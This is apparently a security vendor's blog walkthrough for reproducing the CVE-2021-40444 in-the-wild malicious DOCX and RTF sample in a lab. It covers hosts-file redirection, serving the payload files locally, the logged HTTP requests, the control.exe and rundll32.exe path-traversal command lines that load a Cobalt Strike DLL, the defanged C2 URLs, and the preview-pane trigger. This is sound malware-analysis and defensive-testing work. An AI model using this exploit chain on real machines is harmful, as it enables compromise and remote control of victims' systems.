Testing CVE-2021-40444 In-The-Wild Malicious DOCX & RTF Document
A quick “how-to” to test the CVE-2021-40444 “in-the-wild” maldoc sample related to hidusi[.]com website (now taken down) and the Windows “Preview pane” RTF PoC.
Download the CVE-2021-40444 samples from MalwareBazaar:
side.html, ministry.cab, document.docx
Extract them in a folder and rename the samples with their respective names:
The .cab and .html files were hosted on the hidusi[.]com website:
hxxp://hidusi[.]com/e8c76295a5f9acb7/side.html

hxxp://hidusi[.]com/e8c76295a5f9acb7/ministry.cabSince the malicious website has been taken down, you need to edit the hosts file to redirect hidusi[.]com to 127.0.0.1 and then you can use a HTTP file server like HFS (HTTP File Server) to serve the CVE-2021-40444 .cab and .html files. So when document.docx will try to download the .cab and .html files from hidusi[.]com website they will be served via HFS.
Open Notepad with “Run as Administrator” and open the hosts file:
C:\Windows\System32\drivers\etc\hostsAdd the following two lines (remove the [] parenthesis):
127.0.0.1 hidusi[.]com
127.0.0.1 www.hidusi[.]comNow hidusi[.]com points to 127.0.0.1 IP address:

Download HFS (HTTP File Server), open it and allow it on Windows Firewall popup. On the left column, inside the “Virtual File System” box, right-click with the mouse and select “New empty folder”, rename the created folder into “e8c76295a5f9acb7”. Right-click with the mouse on the folder and select “Add files…”, now select the two samples you have previously downloaded from MalwareBazaar website: side.html and ministry.cab
You are now ready to test the CVE-2021-40444 sample!
Open the MS Word file document.docx, you should see this in HFS:

Here are the HTTP requests made by WINWORD.exe (Microsoft Word):
OPTIONS /e8c76295a5f9acb7/ HTTP/1.1
Connection: Keep-Alive
Authorization: Bearer
User-Agent: Microsoft Office Word 2014
X-Office-Major-Version: 16
X-MS-CookieUri-Requested: t
X-FeatureVersion: 1
X-MSGETWEBURL: t
X-IDCRL_ACCEPTED: t
Host: hidusi[.]com
GET /e8c76295a5f9acb7/side.html HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: hidusi[.]com
If-Modified-Since: Sat, 11 Sep 2021 21:01:54 GMT
If-None-Match: 367FDBBF26C02A375F589A0CC4500E87
Connection: Keep-Alive
GET /e8c76295a5f9acb7/ministry.cab HTTP/1.1
Accept: */*
Referer: hxxp://hidusi[.]com/e8c76295a5f9acb7/side.html
Accept-Language: en-US,en;q=0.5
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 10.0; Win64; x64; Trident/7.0; .NET4.0C; .NET4.0E)
Host: hidusi[.]com
Connection: Keep-AliveAt this point, WINWORD.exe spawns control.exe (Control Panel):
Process: [3044]C:\Windows\System32\control.exe
Process MD5 Hash: D7D596CA323E67AAE7F8752BD9B45A1E
Parent: [6880]C:\Program Files\Microsoft Office\Office16\WINWORD.EXE
Command Line: "C:\Windows\System32\control.exe" ".cpl:../../championship.inf",
Signer: <NULL>
Parent Signer: Microsoft Corporation
System File: True
Parent System File: False
Integrity Level: Medium
Parent Integrity Level: MediumMore command-lines executed by control.exe are below:
"C:\Windows\System32\control.exe" ".cpl:../../championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../Low/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../../../../Temp/Low/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../../../AppData/Local/Temp/Low/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../../../../Temp/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../../../AppData/Local/Temp/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:../../../AppData/Local/Temp/Low/championship.inf",
"C:\Windows\System32\control.exe" ".cpl:123",Then control.exe spawns rundll32.exe:
Process: [6488]C:\Windows\System32\rundll32.exe
Process MD5 Hash: 44B041922105E01BFD0D096123F7D312
Parent: [6120]C:\Windows\System32\control.exe
Command Line: "C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../Low/championship.inf",
Signer: <NULL>
Parent Signer: <NULL>
System File: True
Parent System File: True
Integrity Level: Medium
Parent Integrity Level: MediumMore command-lines executed by rundll32.exe are below:
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../Low/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../../../../Temp/Low/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../../../AppData/Local/Temp/Low/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../../../../Temp/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../../../AppData/Local/Temp/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:../../../AppData/Local/Temp/Low/championship.inf",
"C:\Windows\system32\rundll32.exe" Shell32.dll,Control_RunDLL ".cpl:123",As you can see it uses path traversal attacks (../../) to load championship.inf payload:
".cpl:../../championship.inf"
".cpl:../../Low/championship.inf"
".cpl:../../../../../Temp/Low/championship.inf"
".cpl:../../../../AppData/Local/Temp/Low/championship.inf"
".cpl:../../../../../Temp/championship.inf"
".cpl:../../../../AppData/Local/Temp/championship.inf"
".cpl:../../../AppData/Local/Temp/Low/championship.inf"Here is an example of processes tree from Process Explorer:

At the end powershell.exe is used to remove the .inf file:
Process: [1592]C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Process MD5 Hash: F8278DB78BE164632C57002E82B07813
Parent: [3112]C:\Windows\System32\wbem\WmiPrvSE.exe
Command Line: powershell -c "Sleep 5 ; Remove-Item -Path "C:\Users\Dev\AppData\Local\Temp\championship.inf" -Force
Signer: <NULL>
Parent Signer: <NULL>
System File: True
Parent System File: True
Integrity Level: Medium
Parent Integrity Level: SystemThe file championship.inf is the malicious DLL loaded by rundll32.exe:
File Name: championship.inf
File Size: 2,04 MB (2.141.696 bytes)
MD5 Checksum: 0B7DA6388091FF9D696A18C95D41B587
SHA1 Checksum: 6C10D7D88606AC1AFD30B4E61BF232329A276CDC
SHA256 Checksum: 6EEDF45CB91F6762DE4E35E36BCB03E5AD60CE9AC5A08CAEB7EDA035CD74762BYou can view more details on the VirusTotal report.
The DLL is related to Cobalt Strike and contacted the following hosts:
hxxps://dodefoh[.]com/static-directory/media.gif
hxxps://dodefoh[.]com/ml.html
hxxps://joxinu[.]com/hr.htmlAll malicious domains have been taken down (status: NXDOMAIN):
; <<>> DiG 9.11.5 <<>> dodefoh[.]com A
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 24585
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1
; <<>> DiG 9.11.5 <<>> joxinu[.]com A
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NXDOMAIN, id: 63527
;; flags: qr rd ra; QUERY: 1, ANSWER: 0, AUTHORITY: 1, ADDITIONAL: 1CVE-2021-40444 “Preview pane” RTF PoC
If you want to test the Windows “Preview pane” CVE-2021-40444 PoC, open the file document.docx with Microsoft Word, select File -> Save As -> Browse -> .rtf:
Now you need to enable “Preview pane” that is used to show a preview of the file content. To do so, on the folder main menu click on View and then on “Preview pane”:
Click on document.rtf one time and you should see the preview on the right:

When you click on document.rtf, Windows generates the preview of the file content by spawning a hidden window of Microsoft Word (WINWORD.exe) and the DLL exploit payload (championship.inf) is automatically and silently loaded in the system using the same method used with document.docx, that is WINWORD.exe -> control.exe -> rundll32.exe.
Here is a video where we tested OSArmor with both .docx and .rtf samples, useful to see what is happening in the background when document.rtf preview is generated:
References:
https://twitter.com/ShadowChasing1/status/1433252128106029061
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2021-40444
https://twitter.com/jq0904/status/1436155700212744211
https://bazaar.abuse.ch/browse.php?search=tag%3Ahidusi
https://twitter.com/buffaloverflow/status/1435596990650503168
https://twitter.com/wdormann/status/1435336316238106632
Other Interesting Posts
- Typosquatting and Misspelled Domains Leading to Malicious HTA File
- New DLL Search Order Hijacking via System Processes on WinSxS Folder
- Searching a Tutorial on YouTube? Be Aware Where You Click (Malware Alert)
- QakBot and PikaBot Delivered via Digitally Signed MSI Windows Installers
- Fake "Copyright Infringement" Messages Lead to Facebook 2FA Bypass